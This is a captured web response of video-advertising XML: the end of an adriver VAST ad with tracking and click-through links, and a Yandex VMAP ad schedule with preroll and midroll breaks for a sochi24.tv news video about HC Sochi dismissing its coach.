<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=4738141769616228100&pcode-icookie=5gpUxCCMIBV%2FmsYsbjgko9SQa6uUGQNn9w4BfHpm2GCdZCf0Vo82R1ymaG1%2BCkn%2F0oK3R%2FT1Pvwcylai39ahwp05Uew%3D&pcode-test-ids=1387855%2C0%2C78%3B1433081%2C0%2C43%3B1465569%2C0%2C34%3B1404022%2C0%2C99%3B1452370%2C0%2C93%3B1447467%2C0%2C26%3B1471934%2C0%2C54%3B1471791%2C0%2C3%3B1467261%2C0%2C97%3B1353316%2C0%2C41%3B1473956%2C0%2C30%3B1473478%2C0%2C73%3B1474010%2C0%2C35%3B1475194%2C0%2C34%3B912284%2C0%2C83&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.761.13657%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303686%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fhk-sochi-otpravil-v-otstavku-trenera-andreya-nazarova%2F&adsdk-bundle-version=1303686&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=154f4cb2e38b6af4c4756621d4a64385368532a0%3A1769616226&pcode-uid=5769356151769616226&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769616228477&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -308
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=196353360622336139&video-category-id=0&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,78;1433081,0,43;1465569,0,34;1404022,0,99;1452370,0,93;1447467,0,26;1471934,0,54;1471791,0,3;1467261,0,97;1353316,0,41;1473956,0,30;1473478,0,73;1474010,0,35;1475194,0,34;912284,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=196353360622336139&video-category-id=0&vsid=88d984fd643e66c82c9fd6dc772d0e0240613cc74cfaxVASx3686x1769616226&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,78;1433081,0,43;1465569,0,34;1404022,0,99;1452370,0,93;1447467,0,26;1471934,0,54;1471791,0,3;1467261,0,97;1353316,0,41;1473956,0,30;1473478,0,73;1474010,0,35;1475194,0,34;912284,0,83]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">196353359807068299</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>